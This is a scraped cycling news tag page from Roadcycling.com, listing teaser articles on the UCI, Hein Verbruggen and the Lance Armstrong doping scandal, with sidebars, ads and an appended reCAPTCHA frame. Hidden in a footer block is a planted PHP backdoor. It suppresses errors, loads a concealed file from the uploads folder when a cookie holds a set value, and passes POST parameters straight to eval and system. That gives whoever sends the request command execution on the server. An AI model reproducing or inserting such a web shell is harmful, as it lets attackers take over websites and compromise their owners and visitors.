datatype="">AADA</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/operation-puerto" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Operation Puerto</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Hein Verbruggen</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-2d567c7a85f59a177affe019dee9d8ac">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2009</span>    
          <a href="/Cerv_lo_TestTeam_Names_12_riders_for_the_2009_Tour_de_France">Cervélo TestTeam Names 12 riders for the 2009 Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">27/03/2006</span>    
          <a href="/news-results/floyd-landis-wont-participate-2006-giro-ditalia">Floyd Landis Won&#039;t Participate in the 2006 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2006</span>    
          <a href="/news-results/la-vuelta-results-stage-12">La Vuelta Results - Stage 12</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/09/2003</span>    
          <a href="/news-results/tour-spain-results-stage-7">Tour of Spain Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2004</span>    
          <a href="/news-results/mcewen-wins-stage-2-swiss-tour">McEwen Wins Stage 2 of Swiss Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5287">sign up</a> or <a href="/user/login?destination=node/5287%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5262 node node-article node-promoted node-teaser clearfix" about="/news-results/uci-disbands-commission-looking-lance-armstrong-doping-network" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/uci-disbands-commission-looking-lance-armstrong-doping-network">UCI disbands commission looking into Lance Armstrong doping network</a></h2>
            <span property="dc:title" content="UCI disbands commission looking into Lance Armstrong doping network" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">01/29/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_3_2.jpg?itok=7Pi6DIq_"><a href="/news-results/uci-disbands-commission-looking-lance-armstrong-doping-network"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_3_2.jpg?itok=7Pi6DIq_" width="230" height="165" alt="" title="UCI President Pat McQuaid | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">UCI disbands commission looking into Lance Armstrong doping network </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The International Cycling Union (UCI) disbanded what is claimed was an independent commission put together to review any involvement the cycling governing body had in the Lance Armstrong scandal, saying it will go ahead with a "truth and reconciliation commission" instead.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The International Cycling Union (UCI) disbanded what is claimed was an independent commission put together to review any involvement the cycling governing body had in the Lance Armstrong scandal, saying it will go ahead with a "truth and reconciliation commission" instead.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/corruption" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">corruption</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/fraud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraud</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bribe" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">bribe</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Hein Verbruggen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/usada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USADA</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/wada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">WADA</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/john-fahey" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">John Fahey</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-d1347e0f36e982ec35dc3b29b53d6068">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2009</span>    
          <a href="/Cerv_lo_TestTeam_Names_12_riders_for_the_2009_Tour_de_France">Cervélo TestTeam Names 12 riders for the 2009 Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">27/03/2006</span>    
          <a href="/news-results/floyd-landis-wont-participate-2006-giro-ditalia">Floyd Landis Won&#039;t Participate in the 2006 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2006</span>    
          <a href="/news-results/la-vuelta-results-stage-12">La Vuelta Results - Stage 12</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/09/2003</span>    
          <a href="/news-results/tour-spain-results-stage-7">Tour of Spain Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2004</span>    
          <a href="/news-results/mcewen-wins-stage-2-swiss-tour">McEwen Wins Stage 2 of Swiss Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5262">sign up</a> or <a href="/user/login?destination=node/5262%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5255 node node-article node-promoted node-teaser clearfix" about="/news-results/ucis-verbruggen-says-uci-warned-riders-close-testing-positive" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/ucis-verbruggen-says-uci-warned-riders-close-testing-positive">UCI&#039;s Verbruggen says UCI warned riders close to testing positive</a></h2>
            <span property="dc:title" content="UCI&#039;s Verbruggen says UCI warned riders close to testing positive" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="1" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">01/23/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">1 comment</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_hein_verbruggen_2_1.jpg?itok=OTz0TVtt"><a href="/news-results/ucis-verbruggen-says-uci-warned-riders-close-testing-positive"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_hein_verbruggen_2_1.jpg?itok=OTz0TVtt" width="230" height="165" alt="" title="Hein Verbruggen (UCI Honorary President) and Pat McQuaid (UCI President) | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">UCI&#039;s Verbruggen says UCI warned riders close to testing positive </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">UCI Honorary President Hein Verbruggen says the International Cycling Union (UCI) held meetings with riders, including Lance Armstrong, to warn them when suspicious test values showed they were coming close to testing positive for performance enhancing drugs.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">UCI Honorary President Hein Verbruggen says the International Cycling Union (UCI) held meetings with riders, including Lance Armstrong, to warn them when suspicious test values showed they were coming close to testing positive for performance enhancing drugs.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Hein Verbruggen</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bribe" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">bribe</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/fraud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraud</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/corruption" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">corruption</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/michael-ashenden" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Michael Ashenden</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-bb0c8b3811ab096d8c3c5ce3cdeffe1c">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2009</span>    
          <a href="/Cerv_lo_TestTeam_Names_12_riders_for_the_2009_Tour_de_France">Cervélo TestTeam Names 12 riders for the 2009 Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">27/03/2006</span>    
          <a href="/news-results/floyd-landis-wont-participate-2006-giro-ditalia">Floyd Landis Won&#039;t Participate in the 2006 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2006</span>    
          <a href="/news-results/la-vuelta-results-stage-12">La Vuelta Results - Stage 12</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/09/2003</span>    
          <a href="/news-results/tour-spain-results-stage-7">Tour of Spain Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2004</span>    
          <a href="/news-results/mcewen-wins-stage-2-swiss-tour">McEwen Wins Stage 2 of Swiss Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5255">sign up</a> or <a href="/user/login?destination=node/5255%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Go to page 2" href="/tags/hein-verbruggen?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/tags/hein-verbruggen?page=2">3</a></li>
<li class="pager-next"><a title="Go to next page" href="/tags/hein-verbruggen?page=1"></a></li>
<li class="pager-last last"><a title="Go to last page" href="/tags/hein-verbruggen?page=2">last »</a></li>
</ul></div><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-1c76f3307a4b718925f80d756ed04684">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-58b679e5ffe45ef43023a3c90ed6abb3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2AVrT9L9J6cwBYLqAk5hUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930688784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>